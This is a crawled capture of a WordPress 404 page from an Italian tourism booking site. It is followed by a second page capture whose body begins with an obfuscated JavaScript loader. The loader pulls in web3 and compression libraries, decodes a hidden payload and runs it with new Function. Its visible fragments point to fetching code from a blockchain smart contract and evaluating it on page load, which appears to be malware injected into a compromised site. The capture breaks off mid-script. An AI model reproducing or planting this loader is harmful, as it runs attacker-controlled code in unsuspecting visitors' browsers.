span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return
body_size: 155208
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x2215